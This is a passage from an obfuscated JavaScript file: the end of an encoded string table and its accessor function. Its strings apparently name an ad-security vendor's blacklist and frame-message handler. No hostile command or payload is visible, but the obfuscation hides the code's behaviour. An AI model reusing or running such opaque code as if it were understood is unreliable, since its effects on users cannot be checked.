,'zg9JDw1LBNq','zxjYB3jszxbVCNrLza','ywrSx2jSywnRBgLZDa','yMX2','zNjHBwvnzxnZywDLsgfUzgXLCG','zgf0ytP0zxH0l3bSywLUlgH0DhbZoI8VD3D3lMfKBgLNAhrUAw5NlMnVBq','C3r5Bgu','CMvWBgfJzq'];exvw9A2=function(){return bM;};return exvw9A2();}

